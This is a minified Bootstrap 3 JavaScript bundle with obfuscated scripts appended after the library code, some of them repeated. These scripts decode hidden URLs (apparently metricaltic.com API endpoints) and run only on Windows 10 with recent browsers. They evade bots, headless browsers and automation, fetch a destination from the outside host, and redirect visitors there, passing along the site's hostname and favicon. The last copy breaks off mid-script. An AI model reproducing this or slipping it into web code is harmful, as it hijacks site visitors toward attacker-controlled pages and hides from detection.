c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)})}(jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown"),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focus",i="hover"==g?"mouseleave":"blur";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show),void 0):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide),void 0):c.hide()},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass("fade");var d="function"==typeof this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/\s?auto?\s?/i,f=e.test(d);f&&(d=d.replace(e,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(d),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m="body"==this.options.container?window.innerWidth:j.outerWidth(),n="body"==this.options.container?window.innerHeight:j.outerHeight(),o="body"==this.options.container?0:j.offset().left;d="bottom"==d&&g.top+g.height+i-l>n?"top":"top"==d&&g.top-l-i<0?"bottom":"right"==d&&g.right+h>m?"left":"left"==d&&g.left-h<o?"right":d,c.removeClass(k).addClass(d)}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger("shown.bs."+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;if("top"==b&&j!=f&&(c=!0,a.top=a.top+f-j),/bottom|top/.test(b)){var k=0;a.left<0&&(k=-2*a.left,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,"left")}else this.replaceArrow(j-f,j,"top");c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach()}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.$element.trigger("hidden.bs."+this.type),this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(jQuery),+function(a){"use strict";function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is("body")?a(window):a(c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);var c=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#\w/.test(e)&&a(e);return f&&f.length&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parents(".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top()),"function"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;this.affixed!==i&&(this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin="bottom"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),"bottom"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const 